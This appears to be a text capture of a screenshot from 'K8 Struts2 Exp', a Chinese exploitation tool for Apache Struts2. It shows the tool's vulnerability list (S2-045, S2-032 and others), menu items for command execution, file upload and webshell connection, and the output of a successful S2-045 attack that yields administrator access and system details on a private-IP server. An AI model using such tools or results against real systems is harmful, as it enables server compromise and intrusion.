 K8 Struts2 Exp 20170310
目标: http://10.43.48.63:8888/jdczx/jcaptcha.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 获取信息完毕!
获取信息 保存信息 清空
Target: http://10.43.48.63:8888/jdczx/jcaptcha.action
Useage: S2-045
Whoami: weiqiyingyong\administrator
WebPath: D:\svn\jdczx\source\WebRoot\
OS.Type: Windows Server 2008 R2
OS.Arch: x86
OS.Version: 6.1
UserName: Administrator
Domain: WEIQIYINGYONG
UserName: Administrator
Country: CN